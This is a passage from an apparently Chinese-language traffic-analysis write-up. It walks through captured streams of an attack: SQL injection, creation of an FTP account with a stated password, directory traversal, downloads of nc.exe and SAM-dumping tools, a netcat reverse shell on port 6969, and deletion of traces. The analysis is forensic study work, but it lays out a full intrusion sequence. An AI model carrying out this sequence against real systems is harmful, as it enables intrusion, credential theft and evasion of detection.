



接着往下翻阅,我们可以发现从流14到流26,陆续使用了sql注入攻击。



在流27中,攻击机尝试创建一个用户,并分别使用FTP下载三个文件。



从流30开始,攻击者继续使用sql注入攻击。



在流41中,攻击者再次尝试创建一个FTP用户,用户名为johna2k,密码为hacker2000。



在流97到流104中,攻击者使用了目录遍历攻击。



在流106中,攻击者分别通过靶机的1271-1273端口下载了nc.exe、pdump.exe、samdump.dll。



在流109中,攻击机通过使用netcat在6969端口反弹了一个shell,实现了远程控制靶机。



我们在流111中可以发现,攻击者远控访问了靶机目录。

之后,攻击者通过del ftpcom删除了攻击的相关痕迹,并在使用net命令时,发现没有权限访问。

然后攻击者删除了samdump.dll和pdump.exe文件。

(三)团队对抗实践

